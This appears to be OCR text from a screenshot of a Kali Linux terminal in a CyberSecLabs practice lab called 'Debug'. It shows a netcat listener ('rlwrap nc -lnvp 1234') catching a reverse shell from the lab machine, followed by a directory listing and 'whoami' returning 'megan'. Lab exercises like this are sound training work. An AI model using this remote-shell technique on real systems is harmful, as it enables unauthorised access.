 Applications Places Terminator Jul 4 10:46:42 1
root@kali: ~/Documents/Learn/CyberSecLabs/Debug
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Debug 136x34
root@kali:~/Documents/Learn/CyberSecLabs/Debug# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.5] 45326
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
megan
$